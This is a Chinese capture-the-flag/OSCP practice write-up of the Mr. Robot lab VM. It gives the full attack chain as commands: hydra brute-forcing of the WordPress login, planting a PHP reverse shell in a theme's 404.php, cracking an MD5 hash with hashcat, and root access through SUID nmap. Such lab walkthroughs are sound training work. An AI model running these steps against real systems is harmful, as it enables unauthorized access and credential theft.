OSCP(扩展篇靶机mrRobot)



第一步:nmap与dirb







fsocity.dic这个可能是用户或者密码的字典,发现内部存在大量重复数据

cat fsocity.dic | sort | uniq > fsocietyuniq



进入登录界面test/test登录

第二步:使用hydra进行用户名密码暴力破解

Invalid username 不存在该用户名 F认证失败提示Invalid username,陈列出来的结果只有认证成功的

Hydra命令:

hydra -L user.txt -P password.txt -f http://example.com http-post-form "/login.php:user=^USER^&password=^PASS^:F=incorrect" -V

其中,-L选项指定用户名字典文件user.txt,-P选项指定口令字典文件password.txt,-f选项指定目标Web应用程序的URL,http-post-form指定使用http-post-form模板脚本,/login.php:user=^USER^&password=^PASS^指定POST请求参数,F=incorrect指定认证失败时的响应信息,-V选项指定显示详细信息。



hydra -L fsocietyuniq -p test 192.168.107.146 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'



得出用户名是elliot,后面需要用hydra暴力破解得出密码

hydra暴力破解密码:()



hydra -l elliot -P fsocietyuniq 192.168.107.146 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'

[80][http-post-form] host: 192.168.107.146 login: elliot password: ER28-0652



也可以使用wpscan:

wpscan -U Elliot -P fsocietyuniq --url http://192.168.107.146

成功登陆wp-admin



第三步:上传php :webshell



https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

https://pentestmonkey.net/tools/web-shells/php-reverse-shell

我们就修改404.php吧



update files;然后访问404.php页面

http://192.168.107.146/404.php



第五步:权限daemon提升到robot(hash线索)

python -c 'import pty; pty.spawn("/bin/bash")'



得到robot类似hash的线索

robot:c3fcd3d76192e4007dfb496cca67e13b

vi hash



gunzip /usr/share/wordlists/rockyou.txt.gz

hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt --force

hashcat用法:https://xz.aliyun.com/t/4008

-a 指定要使用的破解模式,其值参考后面对参数。“-a 0”字典攻击,“-a 1” 组合攻击;“-a 3”掩码攻击。 -m 指定要破解的hash类型,如果不指定类型,则默认是MD5 -o 指定破解成功后的hash及所对应的明文密码的存放位置,可以用它把破解成功的hash写到指定的文件中 --force 忽略破解过程中的警告信息,跑单条hash可能需要加上此选项 --show 显示已经破解的hash及该hash所对应的明文 --increment 启用增量破解模式,你可以利用此模式让hashcat在指定的密码长度范围内执行破解过程 --increment-min 密码最小长度,后面直接等于一个整数即可,配置increment模式一起使用 --increment-max 密码最大长度,同上 --outfile-format 指定破解结果的输出格式id,默认是3 --username 忽略hash文件中的指定的用户名,在破解linux系统用户密码hash可能会用到 --remove 删除已被破解成功的hash -r 使用自定义破解规则 # | Mode ===+====== 0 | Straight(字段破解) 1 | Combination(组合破解) 3 | Brute-force(掩码暴力破解) 6 | Hybrid Wordlist + Mask(字典+掩码破解) 7 | Hybrid Mask + Wordlist(掩码+字典破解)

暴力破解时需要把内存调高



得出密码为:abcdefghijklmnopqrstuvwxyz,登陆成功

第六步:权限提升,从robot到root



find / -perm -4000 -type f 查找该用户权限线索



利用配置错误的二进制文件:https://gtfobins.github.io/



其中/usr/local/bin/nmap就是其中一个权限提升的例子



最终获取到root权限

最终获取到root旗帜

完结撒花~

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】